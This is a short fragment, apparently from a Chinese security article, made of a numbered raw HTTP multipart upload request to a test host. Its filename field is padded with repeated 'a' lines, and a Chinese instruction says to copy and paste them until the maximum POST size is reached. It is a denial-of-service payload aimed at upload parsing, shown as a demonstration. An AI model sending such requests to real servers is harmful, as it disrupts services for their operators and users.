 1 POST /post_exp.php HTTP/1.1
2 Host: test.com
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryS11U7XrePLl4rN7N
4 Connection: close
5 Content-Length: 1604426
6
7 ------WebKitFormBoundaryS11U7XrePLl4rN7N
8 Content-Disposition: form-data; name="file"; filename="Dos.jpga
9 a
10 a
11 a
12 a
13 ..........a\n循环复制粘贴至POST最大接收内容长度"
14 Content-Type: application/octet-stream
15
16 datadata
17 ------WebKitFormBoundaryS11U7XrePLl4rN7N
信安之路